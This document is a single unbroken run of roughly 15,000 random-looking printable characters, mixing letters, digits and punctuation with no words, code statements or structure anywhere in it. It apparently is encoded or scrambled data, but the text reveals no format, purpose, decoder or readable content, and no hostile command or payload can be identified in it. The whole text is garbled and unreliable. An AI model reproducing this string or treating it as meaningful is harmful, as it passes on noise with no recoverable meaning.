~oD^WR5roUkW76Rw-_Vr6LWXU+~A;_~dRNX/^yU;+tW2Y{q)WDuhkqWkE&D0Oi(REApu/NrLYSo6];Q4uLstWWAYJyA(+V5;9k~4Lt7rOrI(VSI0_t^Wky%rr9uIpCwC-W|O4(WEARW-(L-9FqJyt^R_KoIdR~i(Kr^p)f2ihFID]+nq}xD1h4L;YU4Kh)%}Uw%xYy+To&iY-%fqeop5E_;pU6w%~Iooz{txpw%wCrT]oEwLRuwJr)V(1k557pKTIi//O+0FUVS-;O_xuzyi_wIt]rOFdnzWUJ-u9Xf_fE]nBzu1~xE6{EQ+x-0IEusRre{_I0Xi_No:;&:%C}z_uk0dhpqk-FrdCDWyzAxOqNRwh|_r)Bn5BuK7/]J6e|_p|9/56h4oX@Wq%Vxwx~7E2:uREQ9{u&u~|k(VOxCihxV}-DDzOY6SyCWyfwFRruuQDp]uASWzJdFV:(uxwAsVIA5(:h1qISRO|1OOuzV|rIEKI^ILEDp]pSWE/LOEwdVAuh/xoxE(((0d/AzB|SC^6EUe-pWs+-~E@@USB(Brr2~wr6C6I}0IOSpS;7w-|+YrWiS6ht0izLI9U%](@x^_)CN}kC6fD1A4ryCE1wprI]Le-5sC)SVXNUAFiVi~S~^U(kU~L&oS{kVi_ox}9T_rS@|69us_k5FyE)UywVyIhoCiw~U~pzeuO~]]IV)y2EyW-hwhE);RIrD9E/TE7UrN)@(ikT}16]@4KQAOX:f;@-It:;pz@Io-T]t7pnEyu)k9esh6{ykOk5C:KTE7h}2-o)Od4uF/y(WErLNEwWBY/n{4(ky-pru;eIVX(V&E;Uy96E47OD}5z+RE^LWO@~xEz+4z~u4ipOFTQdEUkEhKe)C({WQAOOCk]zudkWrr{Bk%S9|VJQd+0JiF)VBOF5B]tAfuiSnnBuVNDCfk%Uz-TSdq{U%dJ|L9&044R:EnYOuQ~9UrwEI~zBEX%9Dr]_xpxE5rNh-w:rJJpzIDDyus:{]IE_DJVB}qIpR:E})XYuUJ4sWO](^xuV}]CD^9QTqfXDyExr6EzWJDrSXQBiW-oL6xFr%rrtNSzT~^}+U&w]]](sTz]-u:r]if%p1tXiLUqo&9UAq2V+Rt~W^6)7-rLwWrzSw|6])Wuq|Nx~|k;TAUhN7U))~SV-@ruuknNBoYy%]]CK_oFizRx&+kIU]TiW-qpx9edS/@~+-k(4kwkf-Wi{rDf^&|5k0oIrx5LoDSzrryOdAEBO^|uo-FWu~79rDfV_Srx(yh9wATIxd/U{46@4xB_Xod9)2Dr;67/pNODUE4F99;-}I9D4zL|9t_AuRe~5EQnkwTY7]|9wh|;uQL_5+{:{B7wr2J(0:Ns29zY{09okyyKisR6VIhr]^N-L-Fw0YW(qwCS/U2/{|tLEWBtCkrE&ww~K0o0p6S-QzWX%q@eE::I_pyeOCLTESIJptLJ_r]K0W;Tq1}(BC(-dEJ-95TV&~J^]Y|rd9hiru2;Rx-n2UqN(uJu/N5&XC^uzBQrX~N~t4OKEArQux169dtK&z+A;tA~B60EAi_qIzD_@qN(f&iJixB;rOrw9_0pzDq(A&D;7py0eLL0DBsou5::Sz1qpyy]uzkuk|RiupN-QpE;Wron2z;D@7wt%z&i5%pT]JzI+rB-k|rrVSDV&L:@ttk~XfS5yC_09kCEyETxS2uAVK}uCAeB@5O]E)pQ~~uF|]_RDywSu~FqTRnF@{USxszf]^WBR5DqRN]hpyRDhU99KrFT]B-h0AL~S(+0QIDpuWs4]~DAUWEt9rWeiWuiwErCtEWCoErC)N(r1Ey@UWWr{r0hDEEBRydkEEW%7WrQ@U;xYy@x^uezN((TJ+DipqR0_y}/&B7N&I7NwANDu+sIC-(}%r}K;NhdwusI|If%WyK|yEo)__E)D^E(T_E(0^Ef@_Efo^EYK_EY{^E7%_E7r^Wpx_WpE^Whk_WhW^W6z_W6y^WC;_WCI^WSi_WSB^WqV_Wq-^W^d^WfupIrW7SEu|Wr/DrLrprBr9DxLprrxe{r/DS(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pI4tynz%Si&/w/FA-6IfeCUUo~y:(i);^4ULo(%5(T);2|nxK|pOQSd^O0B41hxJf_Fi;6:(:Kth~{-E;9|E/L@5fT5V5}KQpDsK}D1iL@)Nx1BTF:6tEu4]VA-6fi1Y_s)Fo{%:qVrTEN5irrn%0B/AwAzq&K74w_5YRo{YIW0_YXuxe+1%xyKN}i6(:A|JA5{:q|t:0Kf;OBs_{wzz}dQ(he)2n-t64}fxt57Kt:5:s1Q/rpQ_A(kCsSF(UNxLX^VX+Ed:7Oi-V:WzR{;X-L@X71qk_^xN9|64/Asox/k4JOz0:nLK%X7Xs{eQRIDy6}sCNn-%oiI{A1F_uO{B2oWrE]hpVy/{{BUr)QxAs2@wq_)kVUn@]AFA6u^dOo--(phi9IW|E{(I|)p4B^202hIkxIz/unhxz+J0pOV7iTiV&-hQ0:;;;eedWSwrzNi6B66_@@NJwwL)Ouhnek7UBYptq6]VreqUJnU&_4&wIdx(%zNp6|B+A2Ue5/Ay^q^6^:YUJW-WOr~(WxYSq-9ELkdd-OEA}W-U5Q_222niJDkuQ(KW}49N6B6BkC|SiAxzpSE-:dA}T]LJBt%uuq%h)/0s:KdYp):VxSi}_uuK66i1d^UqBh_5::1uK//iEJ-u~IizY62J^&dT{Q_O5~utIkqp(67dsJK;/+:FL5{(JW^Rp|XV2Kz+DxI|d5LF^:%@7ELDpxIC;eOFV]LAxJQ6-@Kd5)JOz&weIF%kzdQ-%nYzK15so(p69qpzn{xKoi6qi+zSi7d9BxYA;A~}X(s^~pyy;e%DDkR~&1rI)|^~{((AL;yeeRTu/4E-O/}xI1{SO+D~XD+hn%BA5-I4]JrJyo:9DBQC^nWArx7|L({{;hT400EI&||I|WE6i{FtnDJ^pq6LtQ(I~U92nx{Rw6(^S-7%fYTU;x74C({I~+@w0@Vp72|I~|tYf)h|/%xFIkprt~7f7&LUurDpR2/{S-D0z@D2Ae/F]T(};e0Ly(f:yJT0DkC^-1e)SLyt+50rzwrIks7kdfeY((VwFN4(z4D4fe4qiRVf;Ix7YyRSByTE1E0ryw(|LL6FE:^FtCxkrt+I9/KSEw9k_qrIF2sISD7/0)fz9/}DR]w(:Czt}oyC_~t)5xippT77/Lw]0d@CoBwodis662T7/Ykz]%/%{7o|K%L}/hrwxn/{2]XQ()FrYB-x|uWR2F%iUU9qkEOC4ipzQu75CuNi4sJ@Yr6wF{-R1eV_(uO2^h]NUIIrn0+{W0{I@p/he)X{poE^Ih1(9iVuX+hhzwdDs6J:+dixN-hseTJdow7OIUEhwpR&/eCCxW:n+IIU~IuiWJ0tek&r{%~xfi7-Rx^nWy]](DYww7XhwJES6uTkB2u99KxypxBIxE^wkWIroSxdVhWAY@L(|XprCS@iu]deW-D@DVEkY1ERLw%;YIWWpFxuEU97STD9)pE7k~_nOuppxr/9%o)~/fdoS21Fe+Ltw]wF-0-O07yJBxJW4}X9DUDO-@_eOqRwoLi{E1p_u]V|JepEWOWi;4kV9+p^kIRi9Wk10RRykqSxkOx{N|y2xE7tW|rSkt6_F(R0&JQquE;5T^p~6kRpzWpEDDxq4rO2diYC@CQ0RRr7(OrESq5++eWzi^-;CB:FLOSV4|);tWEwwe06k/{}%RpYiuN^^IypDNTynhRAA-yVJ|XBeh65S;z|TDd^d^Bf~4Jy2Q)D2e6Bh~2QKAwLf2V~u]EuI_5AOxdRrdEO&YOik;C~;E&&J;T^zedsBBDfw00]]E+2e7owRO0w]4hox^S~s9-W)x^BJzD6T}zB@AzEwpdJu{tCBqC)BJ7%pdx67Eh;)d2E9oD;u(Q|sXOi{1KDhdN{LsT7tW--rhu0N:qR1r{SsY7yI|6;w0@5p0q;qfxr+9IB5_]k]henwJIqNtkW]SqiVE2-BAfu:QUCSA|z{1^7&0xCC;^6/woUD5:r]|h_Wn4~D~qVhi7s5eDO)IV-%UzA9i;shWJF9@XQd|TB0DThut+LrsX1y-nJ]VRwedLsIk2(T~uruI)OJ0OEin9xysU+6Kwx]5D0Er9]IxXiOxF2dUXV1o]&u92FxBEwK4tYQwV1dXkCN4DJEuep15244EO5o]^i)}ow)Brq6uYS+U~%]/BrWfCk]~pCtwqON+A/s@]&VX(KTXtVL%WCkEWz}hJrhr0W%D~C&%&Oot}yWzekW]DB&qeYK/{6_B_TDR}@WIrykJhVx)IXeBAx9LC_u(xCWEW:7pUAO5Vk7%o)LhJddJsn2FI+DpUhesRES5IwoL+|sOLU7/L;0f2xNr/@~hi:oWI|0VdYyU4Ozy)hVWwAE9W/&9kET2kt/u9nI5QkInpee12yyA~wWy:)yn1J0{n(2hLy|er9~i/:w]t-BIUpe&EVzt^:5zLEOhy/)yDBDI{n]xKW){y7W9eowr9TN(JQ95~A^O+EtsX~&6IA6h&+@ii6U%WrrKWNWp~hyz]QpB-_z0V6d@C65oS}4CX/~nL_YDp^-+J:k+AJ(ppup4Kt^zK^2CU;h(:kishTWxnD@uprBV6q&6y:6UU4p6:tnO^x1)r+kL;oE4kuO]B1ph-B@&rEOqDt_9-60eQ0idX_1+OBo~x//rIdoEfLpFzoCrK(IrCOSU(4q9LByU0pfC]o@DLf;QFwO1Wq^k0|B/Don|iOJEwCuCYiL/1ux+51Dh&_rYR70()^yUQCyKFk(oCK+(kQ/~O)ydC4w%fT0(hVTw+xt/;pYdBNR^NkkpUT-WrQ26p|k)iqe}Jd@A:ioR9%6{s-2ouI|/X29K9T/9ex4D0heY0pI}NTxYyW9eSu^VBnrdse%oQ-2T)V5&};yD&dsO_{Bxy1uf_tYS^9i;/fnT;+f:2^9Cyo7fEx%6In:BYFx]K}V_%-UyF:x%et+5E6oVB4K^5@uprd@AO5Y|V/KXC;|R:KAfXABS;Y)hzsN6u{uLO&Vk:LYJyh995zih))LC_fr]6it2E{NBp;INs/409{W9r~TxWy&JrUQrI9Y|iWw&1wxE4qDI//Bx{A6Yt)@}1/@T(nse_qs6/}C@LC2tENo7]qyX6u]t/:%O{Q/hur6O])Vd6Errt|^&s^suWrC7pfkUL}E9||BEnik&5L2fSpwrLADeDWh~ORBEE)&7RnWEENAxrtheD2hrK@R7iARu)]qp^+Vf&XE|zuBeADRd-(9-V~Dd|{&uu&Or@1DIBy2x@62)nQVfe%DwxF~E+2spUO9uK)@wsr4rstC;Qx}N1KD]wyIY6wIp_|sfQV|~Kx074/R-wT&rE:4BoCS9eNC&DR~YB&WAs_^hNEsr2wxrDw]u-frVp~~YTd-hI7wx2FOfRwhY5e2hI{W]_Ts7J-AIpX]e^fAeD|/0AWqS22xfTJS+Ir;Wuw9fsDWWV}Ezuuk}D}D:9-S~}w|h0+y}~:knp/nI9Be(p%~y]p0}@FVhkU)--y@d9p+LrfEWwQV-kIIDAWtQB9]U&/@QD{)VWIOhhu+kWO6NDWwOB)QBsWWL-(znD/1rrrry9oeEpU@pEff@kFnNuwJuok9ho_VRVoQIDIx0kOx09E;-ViQkWQwfr~wNrV/WDL6{]qw]0zNE^sehhxKyrUXTWRWU@Bxr|sTE~NA(uD0pWWqOBQdKxB2pE(4QEKp~uxwq@Nh-shfqoLqUr7t+RuJQ&F~W6kE-DB^;BXXRVS)%wLxyIUKQ^^Yduwt0xpN~JxC/Q-xuDEk/}(IEqf1/0u5twYB~UEk/Rx~&6WrprY;Ikq|N~hhW0rkeD-T);r]Y@xAVEruWCrkFwEIB/SR|SrI(XEOx^]7IKfX/npIOr6k;eqh4^pI47BEJ6hF+^hK5BEwALV9I2k&5^k&:9fK/Tu4p}E]Nfud2o~%:{A}19dtUwrx&{Se&5~eY0ruLCrkWiuYy7k-f;-i/V-ILSIIL6rry;qL4LdV5Wdy)7qh-/u9xoEp+ihsIOE0ieSptEd-Ap~1SIUNNth4/KxUi)y9x~rz%x-x)FEiNYx)isrIN4SIiVh7&7A{w}Ewrn^dR2Bu-)yI+kpIVdrBu(xxu}d-E6Yts7/qEUd}V10qN_B+-|Rw)t@}^u4J^@hru]f+r~IDu22TE51JrD|R2EdoUsCpdI^R-xOur9hrON|Uq2@RUA^p21Nn9Dp^(AS&YwshC;Y+2Of-CLp+Iqnr2TzrwR/I){CJuSLqO9_@7D0@SCwUAir&)d6+7Q0rOr(:U(DIun(|Iq)IqwKI6p:6q}&s|^Kp~R7UE7TEE;5+2O}nY%)OV/S+7X~U2R1zA72JY4|+^7%r-D|~ze_27}]^frWdOKNV9Wir~rA~V]9kOTURu&nOJ6VRN/%DN@nKYOrJEEhJf-(+iS}nE@Q+)W&&^EfdC:kI2RQEuzkIr@epO|x~2KTD2r^h:z&/%VD5LV7|%I/fW+@pnOd^Kd&TniKLuqs/Lri%BruzSI^hJ0otiWpDxz9h^uNeQDQ~TU]%%JpdFDy~Bdr(kkq;+~ufhIfd6:qiJ6V/}]R;hI-;KI/fK+0IU4}7VE&TBUp1{U-E}U1L}:5uxdX+]p~Rxh9Nuo)%k+;xqnd{zq{WW:-pkVqA(rI0BWsUE]_L;xf:r-K^d^;(ih;]~@Tt%U|q;zsXQ4E1(xIeyUsYi227;^snFpIFfuz)Rr0%IzJCQ:;7]]S}SkY~q~e;ihu~@d5s%:7nTp/V:S{6WV:fktuiFq{wWdRt0-FALz1%rzfXK:-]B-0x{zy/kJno{]hA(wpU/TS|nfV-|2foQVJU&:xUE5E6Y@(SYy^OpuA:%sdJSIU:_J:)tI:T9{B/qJ-er^]QrQE&})pWL-VDx:L{:tYT}0J9iJENL]hws]x-y}~14zi0W~kA;@_XhoYRCD(x%CS~DyhiiFF{YfduuD]F@IOr;I+:2h6JB9FNI%BX%@Vzr_Ew;^x]LAB]R2Oif%FIy{rBATpOYF~f%RdYYy:2)h_A|{^~xUx7]|kno9EI)+6F7i_E0L^u0XUL7]_o_iiOrO]EdW(ki]SrAJuiORxn+^kKtYBwLs^D^)_@Vi(ILnA4(W_hQE-wT|SI%OEI:uA)hRA)}FF-^Dh-x~k1u;ksdB^oLX{1~qCrNS~rrfV&Ey&px}_@w%u~Vtn)E2oAX0frLEJRw@qp9hB+VVh5-K2:L9fdEDi}XwB-JIXREXXnECkRwe0VE1(:hyo2S4|+EeS&XXoSL^TC_rVRhTF1piSAV7:nL_xuB+EqDOI}9@utrRW]9F~|edu0F5YU^ukyED+{Y+:+DSYD2kTtS|:y_F@:FD@~DR|(|0|reny22D|hxiY(D2CSX_&0JqL)V-BARAAIwk1:J_64B+ptp4(29}q}JQD5ECDtFon+)s|)B^uOFN(2hr9:7]/L)+soLBE{~h:I&+tsw@4weD}~W22VVr_}R]]{:T]yVzF]^W~y^etuRKfT;W//~OpA^))pNdE4&yeK@(r7-drYo)kDk{fFSD;&:]TV%&In(EF@7urho]iW9]L6/y7IY1JftyV]ABV|VT+_-kdCrt;JxqSWy(E@B)9tiKsuNI_pkzr9r(iw6Ru~QOdDx1KdCxQ:zuxoQ]nwh@//pr&_UVe|^}z:+(&AK}zw+~x_9tkxu-4(Iw}6ru(iBSVey2ChTIJFwyU{x5Y%9]RuWrqiiJ:XK{0NO(4t|EUVy+OpkxV-dyY7NIA;n(t~+UyI^}&(R(V}ADBS-)r_DIO6VL_44u61ppYs]d/SYqp@-&x{)zQC/9nrp+(zW)p|D)7zsy119wT&;uw_Ni_urVu~7u+B/%wIL]-wAAyi@Aw;Vy9|y0WI-{r%KW7k;y_2B7xBB~2eD)VXfAXiOYd0RLTF2Fh{T-R/Rt4iX|zirB0I6h~xV2@V/Ru7NIw|pr]pS+&|/JrtwIq5N&Li;4st/4r]-6rhA0kVr^xekk2iN|Ex]~L]O]_w7r@0_LNK7rSxF(N1NWwwq9:EsdOI:_Xk)q6EBBd5|osA%V+Xr6rnnBLES6(xT4pI{7Bui0rw:(pBUSsd+QEtd@@DNErwx}~^nYD+6/+q}BB91xyIWI-pqxTX7Xs;QO:Oxrk{R4r%NyrNw)dqzDkfqIYfx/kQy%^F(k4UQo+X]Ww9+:NWq4C&xYEk4iW-reQkRU@|xfO9dsF|~s-D}@WDu&IQuYTf@}5h59nQ}zr)@ys)}rUh_XQIxS;4NQI5Yuu(J7KF}Q79Fnqy_ES5sYJi&]6Du%etNL5sw@xNEzef@qV{UAy0x:;Q7A%D@6d~xd0F^eoIx);{diEDT%4Nk;1NET(VR_{(q-O9y5opAFu1:QN1Xfi5sopfVo4::]efRLTN^:kV06Vzo;5xou2ownsQ49)yN^(T@6:1ND)Owo:D_EfrVyYR7&:wpJ^ruqs5w4NI469r(u/pxY0FEe]}}/+dL7iKVno1s1uw79F4p7BLY+4+x64~ECpYyXDQnDXkJB1Q(VsW4h%5T@Jyntn6Vpe/W(0+WIW6dTd/Rp@20FOt+wr0prUAs5Ff2p-(&h+)X_qRWrUh9_d4yIB;SN_&TrqoeVDLeptTs&ynA(-sey4+eYL5SY(p(sOK4Ly7@{dRxn}f_OS:)Y6XSpez}Yh+fW^Nrq@IwhKi7h+WJy+(V0YiL;2%SrS+_s@UE;)L9IWhWrd+Jp]^9FU^2_WdOYU;NRxdkFQ{4)N{9&-7-Ks;k{zzi__4CpY@/C]11Fp;-UJK/-d~_^/t{N2x165kCpAo1uuJUV1UrxkCD;A}f;@Dq5xf0DhD0f1(4Fo6orwo-oqR7f7N2uEK;RwD|Au94)N%ef%eKI7nQ]t&~%/+7Y/{p;F4/oK5A4@|%z(iI/17IspIITDEr0/D-6yICd1AuU96R_0kN~XqUD]u&rK:+fkf}+o+OQ0n60w)@01^JWo/kh/&9Yk@~]OI]~_AXA@w1h(TJoYkUW^~tX/TRu}))]S]%C7A@DXA(XQJ)z_KYU-xe/{:V+rnx{o/InATx4E)Nq-w4~o-xNed+4EyEk%DO}@D_fwFK(}D1]s:uf9i-x4T-E{kKFK-XAswNEuVdd/@dD/4/+@O_^1iD|oI%YYO)s4yp6_o5;weYD{:)r;(x5wp;eIe~E{ozOr/KJ@{5~}w6x{kN]xD+Qwo9|1d/sriyqw62^w)qY{rt&@+)k;e:Yo~ETLI}//I(%&A@T77^9Dfo@%dD:ee7e|_EJ@KL2CUB2T5_LQ&{KDX_w&/rXQDx5B7zpf7EE(rEu/%/&y|oJ%-wTzW|]]~oR%57@hOhe]&0Y+]CxfI0Au0(U{ekq{DUX+EoRQ]6@o%_uECRFyBu4E9xhh-(0JN2wq}1_|UL@dBd//WCxr4Fxh~y2LE9t9x}+yA24A5|z&:(xx5W}^}i:sTwD%rp|&r/hy)Ndf-:/{rtr;I]6f-:rNex)9A-Lz]p-W:^;&)}%Q7DWE]wTU(@euhRWSAt@-yVEExuA]DECqWR{0/p|F9fd&~@&N2quBAwB~4R+yrCh(4p~iJ@Os+&u(A:kC+(O5/rr0DYfWS)]I2kdki6-1ri7476u]~hhLq)LYz+K}Io/:(@5U:|d}UVB9Lk5U^V/xuqn]f;1d2I]9/h;u(QV/Aur%Nn(%2&Q/%774nQY/eKVWeEIu4T:T^edUDK4ydIrwFOF]O0y;0+B+iC)V~AwwJ2O_YBzEpNQTpDoEBU;J+CykyoT^zOi|CddCqhXL2riWELE+krV5{-ExYd:66:5i@;Dz517wr:I:D9xO5Lt)B-LLhF2+dzKf|u^OhJ}&do%QztteB(SL__@iy6s%oSxrzW5rWEz7tYu:q+hVozdx6r6)z{y@zIJxOF-J^ONr}NeKunzWUt5_ROxqdWyzu:z:r/Th+D}iLT)h5prN;_~i+BSoTyhIpIpE16yCh9}2kBWEK1{Ci6~V9_]Nt:O9yK@_{FQ+Ti0^f0hFOr6Q4}&A&&2X}f|E+]WCLSxh((rwr|/qzTo0CttJx|O_YTyd6EEwK0TW+1hT+^41RQx(|N16Ropy{sWw+rIBI4i^E^%I):6)p|z~0;fQk_W-77eNqpoz4Yy|+^&4n(Vz212IxwKsuqSSt5ekVhxp:&E}LOOq7z1)o-OD4q^%kze1t--Q6_(uxurOOoy02)Ft:4zWDOuBFFOO{rI2^66z+0NFX0/IVs9QxVES]f2;-y:7)R:h+o(uy/;02JUqw0AWBpVyC-9KxOeQuEhkSo2E:FIw;]Dpd7wh5+KXI(qVDFFh:L:_4h(rxtn@L}9h____@@%WE++Luwxo_I;WxC}spVDEzrwRnJRrri+^)pVCIR:+(dt6xIU5sSWh^7D|IA5A~/%2WO20_^{t2qVo|IN@U/52F:67/Sq|J~@y2I{V2d0f_;zxOnS()NrioSi:Xf~YYd67;w_{D{kx]qAVw(uW6E]4/{VxAx%z1%s5LLQYYXpI_6EWutJuIpR9T}(huhwsdSWxyyhf:q0|N9:Kuuh0pfQS7~VhVIxWK/iqp6C}U+ue/VyW/K^Y~EsRpx6{+pBJxWWu@KIix:K+p&QoA]YyIJ}1+y-JTSye/uC)LpkJpTo(||;6Ekp~XYxLE^Qh{L5TYykJLss9ie1rDSe&{IRw/LyB:VqxQ1IA~6EySWS/(IWIx;Yr]o6;7+O:pxBULIi]~ryyhN:Vrn:V++6|zIUOkDO@iezo6Q167W:1qwR7OpI-&T-df+zidwR|I]}%p-T-TDioWhSryA2hp{suTLL_O1i%D-{15UCYI@i&2kLNJ0f~ViwAy%Ex]CQ~fxTL-q5yJ:o-odf+rJX;eOfAEEuKr4DI:L+(6JqzA:KT-9fdxhRrOrrF)DrBzk;9ENn2rq:OIruVw~U^uYxW4;Up;NQ)0CKoBW4BAp-|Sk9~kx|C_W6(rouR9oO-x/s:^Nr&n~o}k]oWI4xp26e+ENnyk50ff(xr_V^Y{S^;JfnzukU|{V^(^i(QK%^uVdJkA-:Txh@|FnxKoLho5w&JIh;d9rAipIpDDIrp5rkrzpdpq%iRDhX1noDTdK;-YDrxkithry64nhD:;oyf/0rE2-]T^enOUkXRuLK&%@W(rrq6~|zCrxC1pd~:-(WAYskIzWh6f+{un;9N;ywe1fu@zfzz6]rS];7NK^heDTI{fhk@i2IqxDyw^hRkxDr7)-YJ)E;y:V/0wARYoxRWz%O%+w-I9k;uuI_}KA14@hrIqrE~N_5wIu2IhuFWDDRUI-EF:syWErK^Wx(nprVJE{7QC9}Ark1Cp6A]DL@r{6fw2/eE]U}JEE&CzRE4XYNNX/Byu^A6E~DR6_62EN5)^RyqNd]z@DT42:(fnk2N_NDN{r_E7NxCk+uVSI5uh-O~h%Qk~(2i-h/0Cei/WxAnW6Uyz5zE^oK6+;7tK&7r;SIe/;yrwT6L;r_xp9xTOD4%O0WB_u;re]^wE-~^~@9Q-nu{^_rB}/^]t]z6h~SIouweWDrBonxx4zC2^|ORnyo_r]:dC]Yu27kxdwouSF9|Lh|%Opu9IX(i)LOAp_@d0_O]o0i/R%Lq;y26(i~92BL6U&A9WWW2;wu(W_FNu~]6RA~Op]D|zQV5-VxESB/k|2@w/TV~7SO(|-:i}+F94rN4%L--@tEx_k+u5Yts{n)F}oruC~6{uDXEN]5DuEUwqzWxJBII|&yIk/|}L2I%thuR{-r{i-r-&EkD9|KhpIT5Yx-I5rF5+6Ud0]LKzk0wTw4:xky|16k@+-RL|~zEB+R%WtqQp}nN+i|B2S2Od(hd+2w}oIh(6Q;Jr62EEWx;&uS|;noQdh)xw+~SR;d|iIw}I0E+Iwxf}u&;RC)@5((wh9{q;Nh4E/ruDEWrEn@wuren)n{|dWze%YzzfBdx+eQCru6C-p2yEDk(DixwuWduwUh_yE}IN+WriUhuJ@nifW4DhEQ;iFzI)BYWi-RJ};u^w/0E0)(9-{-if]0i~u@F{_KWoURdK{{B/tpR5:6AW}5|kAD_syR{-WFS2)RsW&OiQ1WkyIRs9U22tQoyu^y((nCRph4i@(Ah:qxrr6eC9^1AQSIz(DI-ALIx@]V_~rpDEx)CouToDDrDoRr9IeT;0|p4QV|0SVC~yExrYL9zE|kihs@es~R)6pyfzzREtKSzJru1O6izf)~I;kIAEn2o(Xy(t;zeV5-TqxL{Bu&oe%dpSxeKhqAp&^Ye{dk]4oooDkp1kzShq4DB:INu/AzrN|Vhw|56((JY9&XiNd(Wxy]wKu||uE)6OUU@up-+4uxrr/QuEdy+Ihw{(Qp{w%(y7ye/zV9/-orR/0Eif6o{tULDpE@n&iI@:&h;Wu]r~U7~L]^OIusK|9i;n%WW;t_DkuSWI~]h-_0K^-W&UeXY-&(9w_o_4Qn}(6L&x_~sE]0^kY/:x_Aq+7w0&1/];61Ri%-XCB-Q/WW)}6+Ku_rxn:-wo@rLF04zfKWw~:0rt+WD@0wRABWeV;TRD%o(xztJ-kWrsOr-Bxtf)zwoB%xQt_W&{S5y6kWpK%oE/zWWD_w-YWW|qBoS;B-Ee(tQVL|pd;z;L0C5{;ixd-OB|0wKSOTee{WEqyW096pS~6r^s(-r)oO^w0o^J_wFEd:Yu(u~oBInoS|EU-R]|L49pV:]i%+9/Y1::RpFrA5^SX5rzVESurnITQQr+6F^{x/RwIuiy}yFrNU6kkBiuxw6w;t;WWSruxR6rrNpE)K;k6}5ER6:xO5y4(N;@]/i9OC;wr%rr;sr1eErTR_S0hDrrdRkFyStx&Frw4+E0irxF4_xJAQ;zqKhxEWS+{2_ut+T+Eu6w@{x~Wd^+-D+xyeItw^zS%6;wd@x}oIk)o5::iCzT5or{D4rerurrtzr_2t6r96znSO;54O;51X:{7}x9frhEf5|r(-6k6dSrA76X/1zrWL6r75;u9Dxkr~6r~_pryKuu^wzu~iT%90ruiKCuRYJERTW%]9pOw2pxsL6y4XS9]np;/}U-R-5IpdRCEx~LJq6Lx;1t:q:yI24t66SES~uRpx9rpSwo~fBRJDAzR~^dIKW-NIRz+z7KhR^1up/KWE:TkS^6R_VKye2~~_fTLL0i6xkIxD;y9p&(6VutX(Qw~DJL~KDEyRzouu4ous]orr~WhQN5r22(rhO(;_w4u{YTrEF-Ry;xR]K-rB^pDBX05TzO6u%DRoV0xuXrRuB{Tu/-rCWIupKWhuq~:IsnhDd4pRJrq-TSrU5+:pS|Ws%W9+OJrx(0xUoKTYRoCFN+p~r+4)YRyp^dwhCd5ed46S{1S|wE6~:tkOp)w^p(9:]{D%xT~J4r~q046}2uI}{0DrVy6X{};t^u%wR}{zKL|EKwWO906pE(Ky:(6W]/pr(;;rrEyW(A(W~^rEDBOrdVk|nt;yC/;p;6%D]s:WyuTrIoIyp-/r9reW;fKELtOE(U2r-SLry{kry+:r(+LWzrSpJV@zD:^u^t0w{CArIQLWhLpyRUNW^D{-])nyT2{Wi&;u(LiWkV]rWNw~E+Y:sE%I(-@S@T:E6/(x:9;QEd;oO~(x~z{OypT4pdKzJKr:L6_1u5]]EuNrX4Iu|7/WfrBt:({WxQ@wD6nISyox1_BSoq}UK_wWfDWrE2q|)O9Wp4%ofD6W]t%EJJ-wsseEp-_W&D7uNQfE{B^r-%yELt:Wp6TyX/;FpE|YCi7/pudFrx|2RuE{xQ{z|99QrEt|rux/puifx](YExrJ6uWK6~4_kkz2r/h}xC46pkA2wB4q6x-2wBusEhuQ2yW46{SK~Ir|pN@-z+(DE~2kCz^SxBfJk~hn9wLEukLor/kz;Bz+CAhOLBU}DhkY@o]D0-Y}z{O6I5AoS1DuxSp7wkp~r]VR6WF0zq7TpE(4it:/D9u]hid:B)+s}i+{Vui~6W)1CVE2wikrr9&_Ci90hWk/i97/C|OiLrQnTk^_Ci65xu7Dxk;2C|fx@x;5@WyDhe(L}t~dT+e1@riyxwk6xxror9-pz0_TL5S9CBWnuBkOCxodzu0Fxw/{sS}z4r@9/DhWtDJJpW}IhTprpdx]+N2UOD6N-h^RE]C+F{L(ut0dzouhdFJxt5e}sQe%-iE_(:xQsSxIuph)9OCpXqxiiO67hOp0WOR{Ttx2AW02{-hk:NVqonusIOpV/oh2to}^%NrVxDhwCQh@oNhsyDuVTWr&YOxB_O~uw104%OxkOoTrCr}4CQp~YyB0rOARx4ri0p|s/Dt/7yNJRrx7pyh9RD+B{rr}:IrEQW]O(DJ6Jp9z{-q(XIx^Kowk)~6p1h}rn+SoDf6E0Nr~kwxI0o9~k+TUhE9|D(+K~duq-fxu+qVAk|w]SF6:6n}~A6pOxR^q4]q}1}X}{]@X/(w]-(4-2NTpq~y]d@D6KSUAd7IynRVEYJCAnfSIyV;WfDTNJ_C-AD^rIoQdQ76rAJoNf/oWVXs|d}ANy7pr90/-k1nw)s)N{/C-&DCt;p%D;XsiQ/xry%5AyIFr96r0k}/r(%:rW1TrE{WrWEprf4%oYB-Vw]|tES_QRNsfCLKuwO@]|We)4t{rIR-u7UOLz-iN@)kwh;yN0&dy:h|A@BrF:TWpLX]WTQLRI)LQA]LS}{{IV:{-&fn-7YXf^6)xo2SUB^oDS5%EACR-q7BQ)NE0YYVWfRIE1JCYW_SIy:eOf-K]5sFWis1AN/zWN%F-IWYNy9WN{T:WpyYz4D5WC/ysue6hC|x]uCQ0R|Cf59F1VreTA&;fdX7Tpwt7rXF]sE{9IweuC]w@6wYU6uk6ktq]S|6z6uNfSIWfSz{wLxU^]pN{rzTKs(-;5p@DwU7{6d0:0FAu@o7{uwwSBRz1uwNVS/RE6S]u0;^VBwW+Cq9fdusVVx9YnhRJ_}s%&UpR]V2Txi2ehNB;z+&ser2;r{4^NY2-uYz&1^/Vxurzw6rWp]Q/D9B+Ce&nw|pAC|Qt0]Y709t7p9dIrkkFixNT&&N2UeXO&&o;Xi&eO9i16Ed/KuUKrEQRTKYyAE(_@nk0wtp7h|uDrrp9W1;x6uie69KAxBBVCOhq6|NE^|N5](/}U-E{)+oW]IzdEKAB1-hU6Se++]qxE-@-E4}&{D^OY~OfRL}(WIwJ{(xqFqSi6IuEqrpn2qu}/-Ld/+nAs}-d%T@u/nUUnALLroo^ifLJROp{s|X+:rD+n-;V6;KX:psF^w~xJ%V4hwAs&;s4;Ir|s@-q1Or9zFuBO-rC1opd9trefL@11NU1R044t@u}wopA%IrE:IhE6Whk2ori}r_h{DrXYEr|J]}o9Oi4B@rS5OuqUDr4LWp~4prEzDp{_Or|R-nE&_2y~L6xASWQf}rT_DWQx@OTDW_1wtpFE%1)k|5fD-rqQLiVxiOW(pAJ}-S%+F]]7@t~fIpw@od~@pB7Q{x-Wp^E}f